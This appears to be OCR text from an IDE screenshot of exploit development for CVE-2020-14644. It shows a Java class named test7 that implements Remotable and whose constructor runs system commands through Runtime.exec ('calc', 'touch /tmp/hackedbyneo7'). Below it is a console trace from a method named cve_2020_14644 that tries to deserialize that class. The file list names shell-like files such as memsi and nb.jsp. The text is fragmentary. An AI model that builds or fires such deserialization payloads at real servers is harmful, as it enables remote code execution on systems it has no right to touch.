 memsi
memsidebug
nb.jsp
rev
serv
test7
wjsp
ture
test7
usages
9 public class test7 implements Remotable {
10 public test7() {
11 String cmd = "calc";
12 cmd="touch /tmp/hackedbyneo7";
13 // cmd="mkdir d:\\byoam";
14 try {
15 Runtime.getRuntime().exec(cmd);
16 } catch (IOException e) {
17 e.printStackTrace();
18 }
pers.neo.App
/root/.jdks/liberica-1.8.0_333/bin/java ...
Exception in thread "main" java.lang.ClassCastException Create breakpoint : pers.neo.test7$1B660CAAE2599292C3E99BAC646196B2 cannot be cast to java.io.Serializable
at pers.neo.App.deserialize(App.java:121)
at pers.neo.App.cve_2020_14644(App.java:85)
at pers.neo.App.main(App.java:29)
Process finished with exit code 1